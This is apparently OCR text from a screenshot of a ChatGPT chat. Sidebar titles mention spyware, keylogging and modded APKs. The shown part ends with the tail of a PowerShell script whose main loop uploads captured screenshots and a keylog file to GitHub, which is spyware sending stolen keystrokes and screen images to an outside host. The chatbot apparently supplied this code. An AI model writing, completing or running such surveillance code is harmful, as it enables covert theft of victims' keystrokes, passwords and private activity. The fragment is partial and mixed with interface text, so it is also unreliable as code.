 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
Write-Host "Keylog uploaded to GitHub"
}
}
} catch {
Write-Host "An error occurred: $_"
} finally {
# Pause before closing
Read-Host "Press Enter to exit..."
}
}
# -----------------------------------------
# Run the main function
Main